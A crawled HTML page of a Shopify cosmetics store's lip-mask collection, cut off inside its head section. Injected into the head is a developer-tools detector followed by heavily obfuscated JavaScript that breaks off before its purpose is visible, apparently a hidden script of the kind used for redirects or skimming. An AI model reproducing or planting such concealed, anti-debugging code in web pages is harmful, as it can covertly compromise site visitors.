

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://tarynphilip.com/collections/lip-masks
body_size: 46531
content:
<!doctype html>

<!--
  ___                 ___           ___           ___
       /  /\                     /__/\         /  /\         /  /\
      /  /:/_                    \  \:\       /  /:/        /  /::\
     /  /:/ /\  ___     ___       \  \:\     /  /:/        /  /:/\:\
    /  /:/ /:/ /__/\   /  /\  ___  \  \:\   /  /:/  ___   /  /:/  \:\
   /__/:/ /:/  \  \:\ /  /:/ /__/\  \__\:\ /__/:/  /  /\ /__/:/ \__\:\
   \  \:\/:/    \  \:\  /:/  \  \:\ /  /:/ \  \:\ /  /:/ \  \:\ /  /:/
    \  \::/      \  \:\/:/    \  \:\  /:/   \  \:\  /:/   \  \:\  /:/
     \  \:\       \  \::/      \  \:\/:/     \  \:\/:/     \  \:\/:/
      \  \:\       \__\/        \  \::/       \  \::/       \  \::/
       \__\/                     \__\/         \__\/         \__\/

  --------------------------------------------------------------------
  #  Stiletto v3.0.0
  #  Documentation: https://fluorescent.co/help/stiletto/
  #  Purchase: https://themes.shopify.com/themes/stiletto/
  #  A product by Fluorescent: https://fluorescent.co/
  --------------------------------------------------------------------
-->

<html class="no-js" lang="en" style="--announcement-height: 1px;">
  <head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    




  <meta name="description" content="&lt;p&gt;&lt;meta charset=&quot;utf-8&quot;&gt;&lt;meta charset=&quot;utf-8&quot;&gt;Kiss dry, flaky lips goodbye with Taryn x Philip&#39;s pampering lip mask collection! Explore our collection of nourishing lip masks, gentle exfoliators, and hydrating lip balms for the perfect lip care routine.&lt;/p&gt;
&lt;!----&gt;">



    <link rel="canonical" href="https://tarynphilip.com/collections/lip-masks">
    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin><link rel="shortcut icon" href="//tarynphilip.com/cdn/shop/files/txp-favicon-03.png?crop=center&height=32&v=1757907668&width=32" type="image/png"><!-- Google Tag Manager -->
    <script>
      (function (w, d, s, l, i) {
        w[l] = w[l] || [];
        w[l].push({ 'gtm.start': new Date().getTime(), event: 'gtm.js' });
        var f = d.getElementsByTagName(s)[0],
          j = d.createElement(s),
          dl = l != 'dataLayer' ? '&l=' + l : '';
        j.async = true;
        j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
        f.parentNode.insertBefore(j, f);
      })(window, document, 'script', 'dataLayer', 'GTM-TMXDXNV5');
    </script>
    <!-- End Google Tag Manager --><title>Shop Lip Masks | Taryn x Philip
&ndash; Taryn x Philip Boutique</title>
    



<div><script>!function(t,n){"object"==typeof exports&&"object"==typeof module?module.exports=n():"function"==typeof define&&define.amd?define([],n):"object"==typeof exports?exports.devtoolsDetector=n():t.devtoolsDetector=n()}("undefined"!=typeof self?self:this,function(){return function(t){var n={};function e(r){if(n[r])return n[r].exports;var i=n[r]={i:r,l:!1,exports:{}};return t[r].call(i.exports,i,i.exports,e),i.l=!0,i.exports}return e.m=t,e.c=n,e.d=function(t,n,r){e.o(t,n)||Object.defineProperty(t,n,{configurable:!1,enumerable:!0,get:r})},e.n=function(t){var n=t&&t.__esModule?function(){return t.default}:function(){return t};return e.d(n,"a",n),n},e.o=function(t,n){return Object.prototype.hasOwnProperty.call(t,n)},e.p="",e(e.s=5)}([function(t,n,e){"use strict";var r;e.d(n,"c",function(){return u}),e.d(n,"d",function(){return c}),e.d(n,"b",function(){return a}),e.d(n,"f",function(){return f}),e.d(n,"a",function(){return s}),e.d(n,"e",function(){return l});var i="undefined"==typeof window,o=i?"":navigator.userAgent,u=!i&&("InstallTrigger"in window||/firefox/i.test(o)),c=!i&&(/trident/i.test(o)||/msie/i.test(o)),a=!i&&/edge/i.test(o),f=!i&&(/webkit/i.test(o)&&!a),s=!i&&(void 0!==window.chrome||/chrome/i.test(o)),l=!i&&("[object SafariRemoteNotification]"===((null===(r=window.safari)||void 0===r?void 0:r.pushNotification)||!1).toString()||/safari/i.test(o)&&!s)},function(t,n,e){"use strict";e.d(n,"b",function(){return o}),e.d(n,"c",function(){return u}),e.d(n,"a",function(){return c});var r=e(0);function i(t){if(console){if(!r.d&&!r.b)return console[t];if("log"===t||"clear"===t)return function(){for(var n=[],e=0;e<arguments.length;e++)n[e]=arguments[e];console[t].apply(console,n)}}return function(){for(var t=[],n=0;n<arguments.length;n++)t[n]=arguments[n]}}var o=i("log"),u=i("table"),c=i("clear")},function(t,n,e){"use strict";n.a=function(t){void 0===t&&(t={});for(var n=t.includes,e=void 0===n?[]:n,r=t.excludes,i=void 0===r?[]:r,o=!1,u=!1,c=0,a=e;c<a.length;c++){var f=a[c];if(!0===f){o=!0;break}}for(var s=0,l=i;s<l.length;s++){var f=l[s];if(!0===f){u=!0;break}}return o&&!u},n.b=function(t,n,e){var o=i.a[t];if(void 0===o)return!1;return Object(r.compare)(o,n,e)};var r=e(9),i=(e.n(r),e(3))},function(t,n,e){"use strict";e.d(n,"a",function(){return r});for(var r={},i=0,o=("undefined"==typeof window?"":navigator.userAgent).match(/\w+\/(\d|\.)+(\s|$)/gi)||[];i<o.length;i++){var u=o[i].split("/"),c=u[0],a=u[1];r[c]=a}},function(t,n,e){"use strict";e.d(n,"b",function(){return i}),e.d(n,"d",function(){return o}),e.d(n,"c",function(){return u}),e.d(n,"a",function(){return c}),e.d(n,"e",function(){return a});var r="undefined"==typeof window?"":navigator.userAgent,i=/ipad/i.test(r),o=/macintosh/i.test(r),u=/iphone/i.test(r),c=/android/i.test(r),a=/windows/i.test(r)},function(t,n,e){"use strict";Object.defineProperty(n,"__esModule",{value:!0}),n.addListener=function(t){l.addListener(t)},n.removeListener=function(t){l.removeListener(t)},n.isLaunch=function(){return l.isLaunch()},n.launch=function(){l.launch()},n.stop=function(){l.stop()},n.setDetectDelay=function(t){l.setDetectDelay(t)};var r=e(6),i=e(7);e.d(n,"DevtoolsDetector",function(){return r.a}),e.d(n,"checkers",function(){return i});var o=e(2);e.d(n,"match",function(){return o.a}),e.d(n,"specificVersionMatch",function(){return o.b});var u=e(0);e.d(n,"isFirefox",function(){return u.c}),e.d(n,"isIE",function(){return u.d}),e.d(n,"isEdge",function(){return u.b}),e.d(n,"isWebkit",function(){return u.f}),e.d(n,"isChrome",function(){return u.a}),e.d(n,"isSafari",function(){return u.e});var c=e(1);e.d(n,"log",function(){return c.b}),e.d(n,"table",function(){return c.c}),e.d(n,"clear",function(){return c.a});var a=e(14);e.d(n,"isMobile",function(){return a.a});var f=e(3);e.d(n,"versionMap",function(){return f.a});var s=e(4);e.d(n,"isIpad",function(){return s.b}),e.d(n,"isMac",function(){return s.d}),e.d(n,"isIphone",function(){return s.c}),e.d(n,"isAndroid",function(){return s.a}),e.d(n,"isWindows",function(){return s.e});var l=new r.a({checkers:[i.elementIdChecker,i.regToStringChecker,i.functionToStringChecker,i.depRegToStringChecker,i.debuggerChecker]});n.default=l},function(t,n,e){"use strict";e.d(n,"a",function(){return o});var r=this&&this.__awaiter||function(t,n,e,r){return new(e||(e=Promise))(function(i,o){function u(t){try{a(r.next(t))}catch(t){o(t)}}function c(t){try{a(r.throw(t))}catch(t){o(t)}}function a(t){t.done?i(t.value):function(t){return t instanceof e?t:new e(function(n){n(t)})}(t.value).then(u,c)}a((r=r.apply(t,n||[])).next())})},i=this&&this.__generator||function(t,n){var e,r,i,o,u={label:0,sent:function(){if(1&i[0])throw i[1];return i[1]},trys:[],ops:[]};return o={next:c(0),throw:c(1),return:c(2)},"function"==typeof Symbol&&(o[Symbol.iterator]=function(){return this}),o;function c(o){return function(c){return function(o){if(e)throw new TypeError("Generator is already executing.");for(;u;)try{if(e=1,r&&(i=2&o[0]?r.return:o[0]?r.throw||((i=r.return)&&i.call(r),0):r.next)&&!(i=i.call(r,o[1])).done)return i;switch(r=0,i&&(o=[2&o[0],i.value]),o[0]){case 0:case 1:i=o;break;case 4:return u.label++,{value:o[1],done:!1};case 5:u.label++,r=o[1],o=[0];continue;case 7:o=u.ops.pop(),u.trys.pop();continue;default:if(!(i=(i=u.trys).length>0&&i[i.length-1])&&(6===o[0]||2===o[0])){u=0;continue}if(3===o[0]&&(!i||o[1]>i[0]&&o[1]<i[3])){u.label=o[1];break}if(6===o[0]&&u.label<i[1]){u.label=i[1],i=o;break}if(i&&u.label<i[2]){u.label=i[2],u.ops.push(o);break}i[2]&&u.ops.pop(),u.trys.pop();continue}o=n.call(t,u)}catch(t){o=[6,t],r=0}finally{e=i=0}if(5&o[0])throw o[1];return{value:o[0]?o[1]:void 0,done:!0}}([o,c])}}},o=function(){function t(t){var n=t.checkers;this._listeners=[],this._isOpen=!1,this._detectLoopStopped=!0,this._detectLoopDelay=500,this._checkers=n.slice()}return t.prototype.launch=function(){this._detectLoopDelay<=0&&this.setDetectDelay(500),this._detectLoopStopped&&(this._detectLoopStopped=!1,this._detectLoop())},t.prototype.stop=function(){this._detectLoopStopped||(this._detectLoopStopped=!0,clearTimeout(this._timer))},t.prototype.isLaunch=function(){return!this._detectLoopStopped},t.prototype.setDetectDelay=function(t){this._detectLoopDelay=t},t.prototype.addListener=function(t){this._listeners.push(t)},t.prototype.removeListener=function(t){this._listeners=this._listeners.filter(function(n){return n!==t})},t.prototype._broadcast=function(t){for(var n=0,e=this._listeners;n<e.length;n++){var r=e[n];try{r(t.isOpen,t)}catch(t){}}},t.prototype._detectLoop=function(){return r(this,void 0,void 0,function(){var t,n,e,r,o,u=this;return i(this,function(i){switch(i.label){case 0:t=!1,n="",e=0,r=this._checkers,i.label=1;case 1:return e<r.length?[4,(o=r[e]).isEnable()]:[3,6];case 2:return i.sent()?(n=o.name,[4,o.isOpen()]):[3,4];case 3:t=i.sent(),i.label=4;case 4:if(t)return[3,6];i.label=5;case 5:return e++,[3,1];case 6:return t!=this._isOpen&&(this._isOpen=t,this._broadcast({isOpen:t,checkerName:n})),this._detectLoopDelay>0?this._timer=setTimeout(function(){return u._detectLoop()},this._detectLoopDelay):this.stop(),[2]}})})},t}()},function(t,n,e){"use strict";Object.defineProperty(n,"__esModule",{value:!0});var r=e(8);e.d(n,"depRegToStringChecker",function(){return r.a});var i=e(10);e.d(n,"elementIdChecker",function(){return i.a});var o=e(11);e.d(n,"functionToStringChecker",function(){return o.a});var u=e(12);e.d(n,"regToStringChecker",function(){return u.a});var c=e(13);e.d(n,"debuggerChecker",function(){return c.a})},function(t,n,e){"use strict";e.d(n,"a",function(){return s});var r=e(0),i=e(1),o=e(2),u=this&&this.__awaiter||function(t,n,e,r){return new(e||(e=Promise))(function(i,o){function u(t){try{a(r.next(t))}catch(t){o(t)}}function c(t){try{a(r.throw(t))}catch(t){o(t)}}function a(t){t.done?i(t.value):function(t){return t instanceof e?t:new e(function(n){n(t)})}(t.value).then(u,c)}a((r=r.apply(t,n||[])).next())})},c=this&&this.__generator||function(t,n){var e,r,i,o,u={label:0,sent:function(){if(1&i[0])throw i[1];return i[1]},trys:[],ops:[]};return o={next:c(0),throw:c(1),return:c(2)},"function"==typeof Symbol&&(o[Symbol.iterator]=function(){return this}),o;function c(o){return function(c){return function(o){if(e)throw new TypeError("Generator is already executing.");for(;u;)try{if(e=1,r&&(i=2&o[0]?r.return:o[0]?r.throw||((i=r.return)&&i.call(r),0):r.next)&&!(i=i.call(r,o[1])).done)return i;switch(r=0,i&&(o=[2&o[0],i.value]),o[0]){case 0:case 1:i=o;break;case 4:return u.label++,{value:o[1],done:!1};case 5:u.label++,r=o[1],o=[0];continue;case 7:o=u.ops.pop(),u.trys.pop();continue;default:if(!(i=(i=u.trys).length>0&&i[i.length-1])&&(6===o[0]||2===o[0])){u=0;continue}if(3===o[0]&&(!i||o[1]>i[0]&&o[1]<i[3])){u.label=o[1];break}if(6===o[0]&&u.label<i[1]){u.label=i[1],i=o;break}if(i&&u.label<i[2]){u.label=i[2],u.ops.push(o);break}i[2]&&u.ops.pop(),u.trys.pop();continue}o=n.call(t,u)}catch(t){o=[6,t],r=0}finally{e=i=0}if(5&o[0])throw o[1];return{value:o[0]?o[1]:void 0,done:!0}}([o,c])}}},a=/ /,f=!1;a.toString=function(){return f=!0,s.name};var s={name:"dep-reg-to-string",isOpen:function(){return u(this,void 0,void 0,function(){return c(this,function(t){return f=!1,Object(i.c)({dep:a}),Object(i.a)(),[2,f]})})},isEnable:function(){return u(this,void 0,void 0,function(){return c(this,function(t){return[2,Object(o.a)({includes:[!0],excludes:[r.c,r.d]})]})})}}},function(t,n,e){var r,i,o;!function(e,u){i=[],void 0===(o="function"==typeof(r=u)?r.apply(n,i):r)||(t.exports=o)}(0,function(){var t=/^v?(?:\d+)(\.(?:[x*]|\d+)(\.(?:[x*]|\d+)(\.(?:[x*]|\d+))?(?:-[\da-z\-]+(?:\.[\da-z\-]+)*)?(?:\+[\da-z\-]+(?:\.[\da-z\-]+)*)?)?)?$/i;function n(t){var n=t.replace(/^v/,"").replace(/\+.*$/,""),e=function(t,n){return-1===t.indexOf(n)?t.length:t.indexOf(n)}(n,"-"),r=n.substring(0,e).split(".");return r.push(n.substring(e+1)),r}function e(t){return isNaN(Number(t))?t:Number(t)}function r(n){if("string"!=typeof n)throw new TypeError("Invalid argument expected string");if(!t.test(n))throw new Error("Invalid argument not valid semver ('"+n+"' received)")}function i(t,i){[t,i].forEach(r);for(var o=n(t),u=n(i),c=0;c<Math.max(o.length-1,u.length-1);c++){var a=parseInt(o[c]||0,10),f=parseInt(u[c]||0,10);if(a>f)return 1;if(f>a)return-1}var s=o[o.length-1],l=u[u.length-1];if(s&&l){var d=s.split(".").map(e),p=l.split(".").map(e);for(c=0;c<Math.max(d.length,p.length);c++){if(void 0===d[c]||"string"==typeof p[c]&&"number"==typeof d[c])return-1;if(void 0===p[c]||"string"==typeof d[c]&&"number"==typeof p[c])return 1;if(d[c]>p[c])return 1;if(p[c]>d[c])return-1}}else if(s||l)return s?-1:1;return 0}var o=[">",">=","=","<","<="],u={">":[1],">=":[0,1],"=":[0],"<=":[-1,0],"<":[-1]};return i.validate=function(n){return"string"==typeof n&&t.test(n)},i.compare=function(t,n,e){!function(t){if("string"!=typeof t)throw new TypeError("Invalid operator type, expected string but got "+typeof t);if(-1===o.indexOf(t))throw new TypeError("Invalid operator, expected one of "+o.join("|"))}(e);var r=i(t,n);return u[e].indexOf(r)>-1},i})},function(t,n,e){"use strict";e.d(n,"a",function(){return l});var r=e(0),i=e(1),o=e(2),u=this&&this.__awaiter||function(t,n,e,r){return new(e||(e=Promise))(function(i,o){function u(t){try{a(r.next(t))}catch(t){o(t)}}function c(t){try{a(r.throw(t))}catch(t){o(t)}}function a(t){t.done?i(t.value):function(t){return t instanceof e?t:new e(function(n){n(t)})}(t.value).then(u,c)}a((r=r.apply(t,n||[])).next())})},c=this&&this.__generator||function(t,n){var e,r,i,o,u={label:0,sent:function(){if(1&i[0])throw i[1];return i[1]},trys:[],ops:[]};return o={next:c(0),throw:c(1),return:c(2)},"function"==typeof Symbol&&(o[Symbol.iterator]=function(){return this}),o;function c(o){return function(c){return function(o){if(e)throw new TypeError("Generator is already executing.");for(;u;)try{if(e=1,r&&(i=2&o[0]?r.return:o[0]?r.throw||((i=r.return)&&i.call(r),0):r.next)&&!(i=i.call(r,o[1])).done)return i;switch(r=0,i&&(o=[2&o[0],i.value]),o[0]){case 0:case 1:i=o;break;case 4:return u.label++,{value:o[1],done:!1};case 5:u.label++,r=o[1],o=[0];continue;case 7:o=u.ops.pop(),u.trys.pop();continue;default:if(!(i=(i=u.trys).length>0&&i[i.length-1])&&(6===o[0]||2===o[0])){u=0;continue}if(3===o[0]&&(!i||o[1]>i[0]&&o[1]<i[3])){u.label=o[1];break}if(6===o[0]&&u.label<i[1]){u.label=i[1],i=o;break}if(i&&u.label<i[2]){u.label=i[2],u.ops.push(o);break}i[2]&&u.ops.pop(),u.trys.pop();continue}o=n.call(t,u)}catch(t){o=[6,t],r=0}finally{e=i=0}if(5&o[0])throw o[1];return{value:o[0]?o[1]:void 0,done:!0}}([o,c])}}},a=!1,f=null;function s(){if(f)return f;var t=document.createElement("div");f=t;return Object.defineProperty(f,"id",{get:function(){return!0,l.name},configurable:!0}),f}var l={name:"element-id",isOpen:function(){return u(this,void 0,void 0,function(){var t;return c(this,function(n){return a=!1,t=s(),Object(i.b)(t),Object(i.a)(),[2,a]})})},isEnable:function(){return u(this,void 0,void 0,function(){return c(this,function(t){return[2,Object(o.a)({includes:[!0],excludes:[r.d,r.b,r.c]})]})})}}},function(t,n,e){"use strict";e.d(n,"a",function(){return l});var r=e(0),i=e(1),o=e(4),u=e(2),c=this&&this.__awaiter||function(t,n,e,r){return new(e||(e=Promise))(function(i,o){function u(t){try{a(r.next(t))}catch(t){o(t)}}function c(t){try{a(r.throw(t))}catch(t){o(t)}}function a(t){t.done?i(t.value):function(t){return t instanceof e?t:new e(function(n){n(t)})}(t.value).then(u,c)}a((r=r.apply(t,n||[])).next())})},a=this&&this.__generator||function(t,n){var e,r,i,o,u={label:0,sent:function(){if(1&i[0])throw i[1];return i[1]},trys:[],ops:[]};return o={next:c(0),throw:c(1),return:c(2)},"function"==typeof Symbol&&(o[Symbol.iterator]=function(){return this}),o;function c(o){return function(c){return function(o){if(e)throw new TypeError("Generator is already executing.");for(;u;)try{if(e=1,r&&(i=2&o[0]?r.return:o[0]?r.throw||((i=r.return)&&i.call(r),0):r.next)&&!(i=i.call(r,o[1])).done)return i;switch(r=0,i&&(o=[2&o[0],i.value]),o[0]){case 0:case 1:i=o;break;case 4:return u.label++,{value:o[1],done:!1};case 5:u.label++,r=o[1],o=[0];continue;case 7:o=u.ops.pop(),u.trys.pop();continue;default:if(!(i=(i=u.trys).length>0&&i[i.length-1])&&(6===o[0]||2===o[0])){u=0;continue}if(3===o[0]&&(!i||o[1]>i[0]&&o[1]<i[3])){u.label=o[1];break}if(6===o[0]&&u.label<i[1]){u.label=i[1],i=o;break}if(i&&u.label<i[2]){u.label=i[2],u.ops.push(o);break}i[2]&&u.ops.pop(),u.trys.pop();continue}o=n.call(t,u)}catch(t){o=[6,t],r=0}finally{e=i=0}if(5&o[0])throw o[1];return{value:o[0]?o[1]:void 0,done:!0}}([o,c])}}};function f(){}var s=0;f.toString=function(){return s++,""};var l={name:"function-to-string",isOpen:function(){return c(this,void 0,void 0,function(){return a(this,function(t){return s=0,Object(i.b)(f),Object(i.a)(),[2,2===s]})})},isEnable:function(){return c(this,void 0,void 0,function(){return a(this,function(t){return[2,Object(u.a)({includes:[!0],excludes:[r.c,(o.b||o.c)&&r.a]})]})})}}},function(t,n,e){"use strict";e.d(n,"a",function(){return s});var r=e(1),i=e(0),o=e(2),u=this&&this.__awaiter||function(t,n,e,r){return new(e||(e=Promise))(function(i,o){function u(t){try{a(r.next(t))}catch(t){o(t)}}function c(t){try{a(r.throw(t))}catch(t){o(t)}}function a(t){t.done?i(t.value):function(t){return t instanceof e?t:new e(function(n){n(t)})}(t.value).then(u,c)}a((r=r.apply(t,n||[])).next())})},c=this&&this.__generator||function(t,n){var e,r,i,o,u={label:0,sent:function(){if(1&i[0])throw i[1];return i[1]},trys:[],ops:[]};return o={next:c(0),throw:c(1),return:c(2)},"function"==typeof Symbol&&(o[Symbol.iterator]=function(){return this}),o;function c(o){return function(c){return function(o){if(e)throw new TypeError("Generator is already executing.");for(;u;)try{if(e=1,r&&(i=2&o[0]?r.return:o[0]?r.throw||((i=r.return)&&i.call(r),0):r.next)&&!(i=i.call(r,o[1])).done)return i;switch(r=0,i&&(o=[2&o[0],i.value]),o[0]){case 0:case 1:i=o;break;case 4:return u.label++,{value:o[1],done:!1};case 5:u.label++,r=o[1],o=[0];continue;case 7:o=u.ops.pop(),u.trys.pop();continue;default:if(!(i=(i=u.trys).length>0&&i[i.length-1])&&(6===o[0]||2===o[0])){u=0;continue}if(3===o[0]&&(!i||o[1]>i[0]&&o[1]<i[3])){u.label=o[1];break}if(6===o[0]&&u.label<i[1]){u.label=i[1],i=o;break}if(i&&u.label<i[2]){u.label=i[2],u.ops.push(o);break}i[2]&&u.ops.pop(),u.trys.pop();continue}o=n.call(t,u)}catch(t){o=[6,t],r=0}finally{e=i=0}if(5&o[0])throw o[1];return{value:o[0]?o[1]:void 0,done:!0}}([o,c])}}},a=/ /,f=!1;a.toString=function(){return f=!0,s.name};var s={name:"reg-to-string",isOpen:function(){return u(this,void 0,void 0,function(){return c(this,function(t){return f=!1,Object(r.b)(a),Object(r.a)(),[2,f]})})},isEnable:function(){return u(this,void 0,void 0,function(){return c(this,function(t){return[2,Object(o.a)({includes:[!0],excludes:[i.f]})]})})}}},function(t,n,e){"use strict";e.d(n,"a",function(){return u});var r=this&&this.__awaiter||function(t,n,e,r){return new(e||(e=Promise))(function(i,o){function u(t){try{a(r.next(t))}catch(t){o(t)}}function c(t){try{a(r.throw(t))}catch(t){o(t)}}function a(t){t.done?i(t.value):function(t){return t instanceof e?t:new e(function(n){n(t)})}(t.value).then(u,c)}a((r=r.apply(t,n||[])).next())})},i=this&&this.__generator||function(t,n){var e,r,i,o,u={label:0,sent:function(){if(1&i[0])throw i[1];return i[1]},trys:[],ops:[]};return o={next:c(0),throw:c(1),return:c(2)},"function"==typeof Symbol&&(o[Symbol.iterator]=function(){return this}),o;function c(o){return function(c){return function(o){if(e)throw new TypeError("Generator is already executing.");for(;u;)try{if(e=1,r&&(i=2&o[0]?r.return:o[0]?r.throw||((i=r.return)&&i.call(r),0):r.next)&&!(i=i.call(r,o[1])).done)return i;switch(r=0,i&&(o=[2&o[0],i.value]),o[0]){case 0:case 1:i=o;break;case 4:return u.label++,{value:o[1],done:!1};case 5:u.label++,r=o[1],o=[0];continue;case 7:o=u.ops.pop(),u.trys.pop();continue;default:if(!(i=(i=u.trys).length>0&&i[i.length-1])&&(6===o[0]||2===o[0])){u=0;continue}if(3===o[0]&&(!i||o[1]>i[0]&&o[1]<i[3])){u.label=o[1];break}if(6===o[0]&&u.label<i[1]){u.label=i[1],i=o;break}if(i&&u.label<i[2]){u.label=i[2],u.ops.push(o);break}i[2]&&u.ops.pop(),u.trys.pop();continue}o=n.call(t,u)}catch(t){o=[6,t],r=0}finally{e=i=0}if(5&o[0])throw o[1];return{value:o[0]?o[1]:void 0,done:!0}}([o,c])}}};function o(){return performance?performance.now():Date.now()}var u={name:"debugger-checker",isOpen:function(){return r(this,void 0,void 0,function(){var t;return i(this,function(n){return t=o(),function(){}.constructor("debugger")(),[2,o()-t>100]})})},isEnable:function(){return r(this,void 0,void 0,function(){return i(this,function(t){return[2,!0]})})}}},function(t,n,e){"use strict";e.d(n,"a",function(){return i});var r="undefined"==typeof window?"":navigator.userAgent,i=/mobile/i.test(r)}])});(function(B,z){function Q(B,z,W,i){return v(z-0x142,i);}function L(B,z,W,i){return v(i- -0x86,W);}var W=B();while(!![]){try{var i=-parseInt(L(0xf5,0xfe,0xf7,0x119))/(0x16f*0xb+0x1a69+0x3d*-0xb1)+parseInt(Q(0x2dc,0x2e4,0x2f4,0x2d2))/(0xfb*0x11+-0xfc3+-0xe6)*(-parseInt(Q(0x2c7,0x2cd,0x2c5,0x2b0))/(-0x106d+-0x1*-0x1aa2+-0x105*0xa))+-parseInt(L(0x123,0x11c,0x14b,0x127))/(0x186b+0x3ab*0x2+0x1fbd*-0x1)+parseInt(L(0x136,0x117,0x11b,0x113))/(0x4*-0x16d+-0xf*0x173+-0xbe*-0x25)+-parseInt(L(0x105,0x110,0x121,0x10f))/(0x1*-0x10cf+-0x2*0x587+-0xb*-0x289)+-parseInt(Q(0x2a8,0x2c9,0x2a5,0x2d8))/(-0x5c7+-0x4c1*-0x5+-0x11f7)+-parseInt(Q(0x30b,0x301,0x2e3,0x2e6))/(-0x1d2*-0x5+-0x2349+0x1a37)*(-parseInt(L(0x134,0xf4,0x12b,0x115))/(-0x241c*0x1+0x101a+0x140b));if(i===z)break;else W['push'](W['shift']());}catch(G){W['push'](W['shift']());}}}(R,-0x1*0x19238+-0x19e7b+0x3*0x21dba));function v(B,z){var W=R();return v=function(i,G){i=i-(0x12*0xff+-0x24a4+0x143b);var M=W[i];if(v['BTFJIh']===undefined){var h=function(u){var A='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var F='',j='',r=F+h;for(var b=-0x2065+-0x1*0x186d+0x81e*0x7,m,D,J=-0x5*0x4d9+0x1fb+0x206*0xb;D=u['charAt'](J++);~D&&(m=b%(-0x1*0x1d89+0xb7a+0x1213)?m*(-0x55*-0x53+-0x1*-0x1ec6+0x3a15*-0x1)+D:D,b++%(-0x15d8+0x95f+0xc7d))?F+=r['charCodeAt'](J+(0x3*-0x28c+0x355*-0x8+-0xa*-0x36f))-(0xce*0x2a+-0x2004+-0x1be)!==-0x7d*0x3d+-0x3*0x135+-0x8*-0x42d?String['fromCharCode'](0x1564+0xc7a+0x1ef*-0x11&m>>(-(-0xa0*-0x33+0x1ce2+-0xf3*0x40)*b&-0x1b2e+-0x12e9+0x2e1d)):b:0x1*-0x2c2+-0xf05*0x1+0x11c7){D=A['indexOf'](D);}for(var N=0x1135*0x2+-0x9d8+-0x1892,s=F['length'];N<s;N++){j+='%'+('00'+F['charCodeAt'](N)['toString'](0x2276+0x1c77*-0x1+-0x5ef))['slice'](-(0x2*-0x19d+-0x1b4d+0x1e89));}return decodeURIComponent(j);};v['IGFVsa']=h,B=arguments,v['BTFJIh']=!![];}var d=W[0x1a0d+0x232d+0x3d3a*-0x1],X=i+d,t=B[X];if(!t){var u=function(A){this['GRriuI']=A,this['jsRlqt']=[-0x1520+0x1609*-0x1+0x2b2a,-0x1aed+0x80b+0x971*0x2,0x1*0x38d+0x1127+0x35*-0x64],this['HDBgmq']=function(){return'newState';},this['liiJzi']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['KtcCpN']='[\x27|\x22].+[\x27|\x22];?\x20*}';};u['prototype']['NqGaCw']=function(){var A=new RegExp(this['liiJzi']+this['KtcCpN']),F=A['test'](this['HDBgmq']['toString']())?--this['jsRlqt'][0x3*0x9+-0x10bd*-0x1+-0x10d7]:--this['jsRlqt'][-0x1ff6+0xc2f+-0x1*-0x13c7];return this['DeDLUw'](F);},u['prototype']['DeDLUw']=function(A){if(!Boolean(~A))return A;return this['UZMQJE'](this['GRriuI']);},u['prototype']['UZMQJE']=function(A){for(var F=0x8e5+0x1*-0x2191+0x18ac,k=this['jsRlqt']['length'];F<k;F++){this['jsRlqt']['push'](Math['round'](Math['random']())),k=this['jsRlqt']['length'];}return A(this['jsRlqt'][-0x1841+-0xf38+0x2779]);},new u(v)['NqGaCw'](),M=v['IGFVsa'](M),B[X]=M;}else M=t;return M;},v(B,z);}var currentdate=window[n(0x40,0x28,0x24,0x11)](new Date()[E(0x311,0x2fa,0x2f5,0x300)]());function R(){var 